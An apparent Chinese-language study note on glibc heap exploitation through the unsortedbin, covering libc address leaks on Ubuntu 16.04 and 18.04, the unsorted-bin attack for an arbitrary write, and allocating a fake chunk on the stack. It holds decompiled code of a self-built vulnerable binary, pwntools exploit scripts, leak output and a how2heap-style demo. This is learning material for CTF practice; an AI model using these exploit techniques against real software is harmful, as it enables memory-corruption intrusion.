距离上一篇堆的知识点很长时间了 这段时间主要是自己基础的梳理了一些简单的堆漏洞利用手法
本文讲述unsortedbin在不同环境下的利用办法
这一部分还是比较简单的
基础知识 这里先要有一个概念 在glibc版本2.26(可以简单记成18.04后)以后 新增了tcachebins 其机制会影响到堆块释放后进入unsortedbin
我们先留意一下随着glibc版本的不同 接着说回正文
一个堆块被释放以后 如果他的大小大于fastbin或者tcache的范围 那么他就会先进入unsortedbin

如果unsortedbin的链表中只有其一个堆块 那么他的fd域和bk域都将指向main_arean+0x88(这里的数值不是固定的)
此时如果用户再次申请一个chunk
1.如果该chunk的大小不超过unsortedbin中的chunk大小 那么就会分割出用户需要的
比如此时我再次申请一个0x40大小的堆块 就是从原来的free chunk中分割出来的 并且其fd和bk域的数值会保留下来
一起分配给了用户 所以我们可以利用这个特性泄露libc基址(如果程序有打印出chunk内容的机会)
这里有个小疑点 为什么用户新申请出来的chunk的fd和bk会和原来的chunk的不一样(待解)
ubuntu16.04泄露基址 [*] '/home/chen/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
自己编译了一个简单的堆题
程序主体就简单发一下各函数就行了 内容也不必看 就知道有个打印chunk内容的机会和堆溢出 uaf等漏洞
int create () { void *v0; int v2; int v3; void *v4; printf ("Index: " ); __isoc99_scanf("%d" , &v3); LODWORD(v0) = v3; if ( v3 <= 31 ) { v0 = *(&Page + v3); if ( !v0 ) { printf ("Size " ); __isoc99_scanf("%d" , &v2); if ( v2 > 256 ) { LODWORD(v0) = puts ("over size" ); } else { v0 = malloc (v2); v4 = v0; if ( v0 ) { *(&Page + v3) = v4; Size[v3] = v2; LODWORD(v0) = puts ("OK" ); } } } } return v0; }
__int64 edit () { __int64 result; unsigned int v1; printf ("Index: " ); __isoc99_scanf("%d" , &v1); result = v1; if ( v1 <= 31 ) { result = *(&Page + v1); if ( result ) { printf ("Content: " ); result = vuln(*(&Page + v1), Size[v1]); } } return result; }
int show () { int result; int v1; printf ("Index: " ); __isoc99_scanf("%d" , &v1); result = v1; if ( v1 <= 31 ) result = printf ("Content: %s\n" , *(&Page + v1)); return result; }
__int64 del () { __int64 result; unsigned int v1; printf ("Index: " ); __isoc99_scanf("%d" , &v1); result = v1; if ( v1 <= 31 ) { free (*(&Page + v1)); *(&Page + v1) = 0LL ; result = v1; Size[v1] = 0 ; } return result; }
gdb动调exp:
from pwn import *io = process("./pwn" ) elf = ELF("./pwn" ) context.log_level = "debug" def create (index,size ): io.recvuntil(":" ) io.sendline(b"1" ) io.recvuntil("Index: " ) io.sendline(str (index)) io.recvuntil("Size " ) io.sendline(str (size)) def edit (index,payload ): io.recvuntil(":" ) io.sendline(b"2" ) io.recvuntil("Index: " ) io.sendline(str (index)) io.recvuntil("Content: " ) io.sendline(payload) def delete (index ): io.recvuntil(":" ) io.sendline(b"4" ) io.recvuntil("Index: " ) io.sendline(str (index)) def show (index ): io.recvuntil(":" ) io.sendline(b"3" ) io.recvuntil("Index: " ) io.sendline(str (index)) create(1 ,0x88 ) create(2 ,0x20 ) delete(1 ) create(3 ,0x48 ) show(3 ) io.recv()
[DEBUG] Received 0x2e bytes:
    00000000  43 6f 6e 74  65 6e 74 3a  20 f8 7b d4  61 1a 7f 0a  │Cont│ent:│ ·{·│a···│
    00000010  31 2e 41 44  44 0a 32 2e  43 48 41 4e  47 45 0a 33  │1.AD│D·2.│CHAN│GE·3│
    00000020  2e 50 52 49  4e 54 0a 34  2e 44 45 4c  0a 3a        │.PRI│NT·4│.DEL│·:│
    0000002e
最后成功泄露出libc地址
ubuntu 18.04泄露基址 二进制文件同上
exp:

from pwn import *io = process("./heap" ) elf = ELF("./heap" ) context.log_level = "debug" def create (index,size ): io.recvuntil(":" ) io.sendline(b"1" ) io.recvuntil("Index: " ) io.sendline(str (index)) io.recvuntil("Size " ) io.sendline(str (size)) def edit (index,payload ): io.recvuntil(":" ) io.sendline(b"2" ) io.recvuntil("Index: " ) io.sendline(str (index)) io.recvuntil("Content: " ) io.sendline(payload) def delete (index ): io.recvuntil(":" ) io.sendline(b"4" ) io.recvuntil("Index: " ) io.sendline(str (index)) def show (index ): io.recvuntil(":" ) io.sendline(b"3" ) io.recvuntil("Index: " ) io.sendline(str (index)) create(1 ,0x90 ) create(2 ,0x20 ) for i in range (3 ,10 ): create(i,0x90 ) for i in range (3 ,10 ): delete(i) delete(1 ) create(10 ,0x90 ) show(10 )

办法就是利用 tcachebin的一条链表中只能存放7个chunk 只要我们把其填满了 那么再次释放一个相同大小的chunk就会进入unsortedbin
这里将我们最开始申请的chunk1释放以后 其就因为对应的tcachebin中位置已满 所以进入了unsortedbin 那么接下来利用show函数输出即可
[DEBUG] Received 0x2e bytes:
    00000000  43 6f 6e 74  65 6e 74 3a  20 30 7d 05  ac 42 7f 0a  │Cont│ent:│ 0}·│·B··│
    00000010  31 2e 41 44  44 0a 32 2e  43 48 41 4e  47 45 0a 33  │1.AD│D·2.│CHAN│GE·3│
    00000020  2e 50 52 49  4e 54 0a 34  2e 44 45 4c  0a 3a        │.PRI│NT·4│.DEL│·:│
    0000002e
这里同时也说明了一点 当tcachebin和unsortedbin中都有free chunk时 且用户申请的chunk大小小于等于二者时unsortedbin优先提供给用户
任意地址写 如果单独利用那么是比较鸡肋的一个漏洞点 但是如果配合其他漏洞一起使用 效果非常强大
主要利用的是unsortedbin取出后 会对其链表进行清空
if (__glibc_unlikely (bck->fd != victim)) malloc_printerr ("malloc(): corrupted unsorted chunks 3" ); unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av);
其中bck在代码开始进行了赋值 bck = victim ->bk ;
也就是说如果我们修改了victim的bk域 就会使得unsorted_chunks (av)+0x18处修改为我们修改的bk域
以及我们修改的地址+0x10处填入unsorted_chunks (av)
调试环境 libc2.27

bss_addr = 0x602200 add(0x410 ,b'aaaa' ) add(0x10 ,b'aaaa' ) delete(0 ) payload = p64(0 )+p64(bss_addr-0x10 ) edit(0 ,len (payload),payload) add(0x410 ,b'aaaa' ) debug()
chunk1用来防止chunk0进入unsortedbin后和top chunk合并
修改chunk0的bk域为bss_addr-0x10 这样到时候bss_addr 就会被写入unsorted_chunks (av)

动调看一下
你会发现这时候由于main_arena的结构被破坏了 plmalloc仍然认为chunk0处于free状态 但是我们的chunk2确实是申请到了chunk0的空间
这时候如果我们想要再次申请一个chunk 就会报错 这一点要注意
此时各地址的值都如我们预期想象的那样
unsorted bin into stack 漏洞的原理在于 plmalloc在申请chunk的时候会先去unsortebin中寻找合适的chunk 如果size不符合则通过bk指针索引下一个
如果我们修改chunk的size和bk 就可以误导plmalloc去对我们构造的fake chunk进行检查 如果通过了检查 就会分配fake chunk给用户
跟着下面这个程序动调一下就清楚了(不是我写的 我也不知道出处 可能是how2heap的?)
#include <stdio.h> #include <stdlib.h> #include <stdint.h> int main () { intptr_t stack_buffer[4 ] = {0 }; fprintf (stderr , "Allocating the victim chunk" ); intptr_t * victim = malloc (0x100 ); fprintf (stderr , "Allocating another chunk to avoid consolidating the top chunk with the small one during the free()" ); intptr_t * p1 = malloc (0x100 ); fprintf (stderr , "Freeing the chunk %p, it will be inserted in the unsorted bin" , victim); free (victim); fprintf (stderr , "Create a fake chunk on the stack" ); fprintf (stderr , "Set size for next allocation and the bk pointer to any writable address" ); stack_buffer[1 ] = 0x100 + 0x10 ; stack_buffer[3 ] = (intptr_t )stack_buffer; fprintf (stderr , "Now emulating a vulnerability that can overwrite the victim->size and victim->bk pointern" ); fprintf (stderr , "Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_memn" ); victim[-1 ] = 32 ; victim[1 ] = (intptr_t )stack_buffer; fprintf (stderr , "Now next malloc will return the region of our fake chunk: %pn" , &stack_buffer[2 ]); fprintf (stderr , "malloc(0x100): %pn" , malloc (0x100 )); }
首先是申请了两个chunk chunk0用来误导plmalloc chunk1用来防止chunk0和top chunk合并
释放chunk0 进入unsortedbin
伪造局部变量数组(也就是位于栈上的一块内存) 修改size域和bk域 bk域是为了迎合检查 双向链表的完整性
修改chunk0的size域和bk域 误导plmalloc
最后申请一个0x100大小的chunk 分配到的区域为栈上的数组


